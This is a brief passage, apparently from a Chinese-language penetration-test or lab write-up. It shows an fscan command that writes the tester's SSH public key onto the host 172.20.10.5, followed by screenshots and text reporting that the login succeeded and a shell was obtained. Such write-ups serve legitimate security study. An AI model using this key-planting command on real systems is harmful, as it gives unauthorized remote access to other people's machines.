fscan -h 172.20.10.5 -rf ~/.ssh/id_rsa.pub
ssh公钥成功写入。
再次尝试登录:

成功登录并获取shell。